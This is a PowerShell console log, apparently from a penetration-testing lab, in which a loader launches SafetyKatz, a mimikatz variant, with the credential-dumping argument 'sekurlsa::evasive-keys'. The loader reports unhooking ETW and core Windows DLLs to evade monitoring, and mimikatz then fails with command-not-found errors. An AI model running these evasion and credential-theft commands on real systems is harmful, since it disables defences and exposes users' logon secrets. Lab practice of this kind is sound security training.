 PS C:\Windows\system32> cd C:\users\studentuser\test
PS C:\users\studentuser\test> .\Loader.exe -path .\SafetyKatz.exe -args "sekurlsa::evasive-keys" "exit"
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : .\SafetyKatz.exe Arguments : sekurlsa::evasive-keys exit
  .#####.   mimikatz 2.2.0 (x64) #19041 Nov  5 2024 21:52:02
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # -path
ERROR mimikatz_doLocal ; "-path" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
            exit  -  Quit mimikatz
             cls  -  Clear screen (doesn't work with redirections, like PsExec)
          answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
          coffee  -  Please, make me a coffee!
           sleep  -  Sleep an amount of milliseconds
             log  -  Log mimikatz input/output to file
          base64  -  Switch file input/output base64
         version  -  Display some version informations
              cd  -  Change or display current directory
       localtime  -  Displays system local date and time (OJ command)
        hostname  -  Displays system local hostname
mimikatz(commandline) # .\SafetyKatz.exe
ERROR mimikatz_doLocal ; ".\SafetyKatz.exe" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)